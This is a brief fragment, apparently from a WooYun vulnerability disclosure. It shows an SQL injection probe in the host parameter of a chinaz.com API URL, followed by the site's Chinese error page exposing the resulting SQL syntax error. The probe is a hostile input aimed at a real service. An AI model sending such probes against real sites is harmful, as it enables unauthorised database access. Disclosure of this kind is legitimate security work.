 top.chinaz.com/Action/API.aspx?host=www.aa.com%27and/**/1=1/**/
发生了系统错误, 错误信息已经被记录, 请联系管理员
错误提示: ' or [DomainName]=' 附近有语法错误。
错误编号: EECB558D-CC6C-47BB-8915-E26A70CEF521
管理员根据错误编号查找日志文件以得到详细错误信息.
www.wooyun.org